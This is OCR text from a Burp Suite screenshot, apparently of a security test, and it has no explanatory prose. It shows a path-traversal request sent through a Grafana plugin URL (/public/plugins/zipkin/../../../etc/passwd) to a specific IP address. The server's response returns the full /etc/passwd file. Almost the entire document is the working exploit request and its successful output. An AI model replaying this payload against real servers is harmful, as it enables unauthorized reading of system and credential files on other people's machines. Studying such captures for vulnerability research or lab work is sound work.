 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < > Target: http://1.14.71.254:28815 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET
/public/plugins/zipkin/../../../../../../../../etc/passwd
HTTP/1.1
2 Host : 1.14.71.254:28815
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Connection : close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
4 Content-Length : 1230
5 Content-Type : text/plain; charset=utf-8
6 Expires : -1
7 Last-Modified : Tue, 30 Nov 2021 15:52:08 GMT
8 Pragma : no-cache
9 X-Content-Type-Options : nosniff
10 X-Frame-Options : deny
11 X-Xss-Protection : 1; mode=block
12 Date : Sat, 23 Apr 2022 09:00:38 GMT
13 Connection : close
14
15 root:x:0:0:root:/root:/bin/ash
16 bin:x:1:1:bin:/bin:/sbin/nologin
17 daemon:x:2:2:daemon:/sbin:/sbin/nologin
18 adm:x:3:4:adm:/var/adm:/sbin/nologin
19 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
20 sync:x:5:0:sync:/sbin:/bin/sync
21 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
22 halt:x:7:0:halt:/sbin:/sbin/halt
23 mail:x:8:12:mail:/var/mail:/sbin/nologin
24 news:x:9:13:news:/usr/lib/news:/sbin/nologin
25 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
26 operator:x:11:0:operator:/root:/sbin/nologin
27 man:x:13:15:man:/usr/man:/sbin/nologin
28 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
29 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
30 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
31 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
32 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
33 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
34 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
35 games:x:35:35:games:/usr/games:/sbin/nologin
36 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
37 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
38 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
39 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
40 guest:x:405:100:guest:/dev/null:/sbin/nologin
41 nobody:x:65534:65534:nobody:/:/sbin/nologin
42 grafana:x:472:0:Linux User,,,:/home/grafana:/sbin/nologin
43
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 12
Done 1,581 b
S 英